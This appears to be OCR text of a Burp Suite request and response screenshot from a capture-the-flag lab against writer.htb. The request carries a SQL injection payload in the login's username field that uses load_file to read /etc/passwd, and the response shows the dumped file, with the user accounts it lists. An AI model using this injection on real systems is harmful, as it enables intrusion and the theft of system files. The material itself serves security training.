 Request
Pretty Raw Hex \n
1 POST http://writer.htb/administrative HTTP/1.1
2 Host: writer.htb
3 Content-Length: 132
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://writer.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://writer.htb/administrative
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Connection: close
4
5 uname=admin' UNION ALL SELECT
NULL,CONCAT(0x7171717871,load_file("/etc/passwd"),0x7162767671),NULL,NULL,NULL,NULL--
-&password=admin
Response
Pretty Raw Hex Render \n
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome adminqqqxqroot:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
42 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolog
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
46 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/
47 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
48 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sb
49 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
50 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
51 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
52 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
53 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
54 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
55 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
56 pollinate:x:110:1::/var/cache/pollinate:/bin/false
57 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
58 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
59 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
60 kyle:x:1000:1000:Kyle Travis:/home/kyle:/bin/bash
61 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
62 postfix:x:113:118::/var/spool/postfix:/usr/sbin/nologin